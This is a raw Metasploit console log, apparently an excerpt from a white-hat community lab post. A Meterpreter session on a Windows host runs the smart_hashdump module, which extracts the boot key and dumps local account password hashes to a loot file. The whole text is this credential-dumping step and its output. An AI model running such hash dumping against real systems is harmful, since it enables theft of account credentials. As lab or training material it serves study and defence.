 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against GIAC-DOM-E
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20190831112715_default_192.168.40.151_windows.hashes_993021.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b77fe2a70f9aa231602e3f1c427193ea...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] local_used2:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] local_notused:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
白帽hub
社区